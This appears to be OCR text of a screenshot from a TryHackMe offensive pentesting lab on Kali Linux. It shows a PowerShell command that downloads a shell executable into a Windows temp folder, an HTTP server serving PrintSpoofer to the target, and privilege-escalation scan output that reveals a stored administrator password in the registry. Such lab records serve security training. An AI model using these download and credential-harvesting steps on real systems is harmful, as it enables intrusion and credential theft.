 File Machine View Input Devices Help
Applications Places Terminator Nov 5 08:44 1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x4
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$ powershell -c "Invoke-WebRequest -Uri '/shell1.exe' -OutFile 'C:\Windows\Temp\she
ll.exe'"
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x4
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.234.128 - - [05/Nov/2021 08:40:20] "GET /printspoofer.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 173x36
[+] GPP Password
C:\Windows\WinSxS\amd64_ipamprov-dhcp_31bf3856ad364e35_6.3.9600.16384_none_64e8a179c6f2a167\ScheduledTasks.xml
C:\Windows\WinSxS\amd64_ipamprov-dns_31bf3856ad364e35_6.3.9600.16384_none_824aabe06aee1705\ScheduledTasks.xml
C:\Windows\WinSxS\wow64_ipamprov-dhcp_31bf3856ad364e35_6.3.9600.16384_none_6f3d4bcbfb536362\ScheduledTasks.xml
C:\Windows\WinSxS\wow64_ipamprov-dns_31bf3856ad364e35_6.3.9600.16384_none_8c9f56329f4ed900\ScheduledTasks.xml
C:\Windows\WinSxS\amd64_ipamprov-dhcp_31bf3856ad364e35_6.3.9600.16384_none_64e8a179c6f2a167\ScheduledTasks.xml
C:\Windows\WinSxS\amd64_ipamprov-dns_31bf3856ad364e35_6.3.9600.16384_none_824aabe06aee1705\ScheduledTasks.xml
C:\Windows\WinSxS\wow64_ipamprov-dhcp_31bf3856ad364e35_6.3.9600.16384_none_6f3d4bcbfb536362\ScheduledTasks.xml
C:\Windows\WinSxS\wow64_ipamprov-dns_31bf3856ad364e35_6.3.9600.16384_none_8c9f56329f4ed900\ScheduledTasks.xml
[+] Cloud Credentials
[+] AppCmd
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#appcmd-exe
C:\Windows\system32\inetsrv\appcmd.exe exists.
[+] Files in registry that may contain credentials
[i] Searching specific files that may contains credentials.
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-inside-files
Looking inside HKCU\Software\ORL\WinVNC3\Password
Looking inside HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\WinVNC4/password
Looking inside HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\WinLogon
LastUsedUsername REG_SZ administrator
DefaultUserName REG_SZ administrator
DefaultPassword REG_SZ 4q6XvFES7Fdxs
Looking inside HKLM\SYSTEM\CurrentControlSet\Services\SNMP
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\SNMP\Parameters
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\SNMP\Parameters\ExtensionAgents
W3SVC REG_SZ Software\Microsoft\W3SVC\CurrentVersion
Looking inside HKCU\Software\TightVNC\Server
Looking inside HKCU\Software\SimonTatham\PuTTY\Sessions
Looking inside HKCU\Software\OpenSSH\Agent\Keys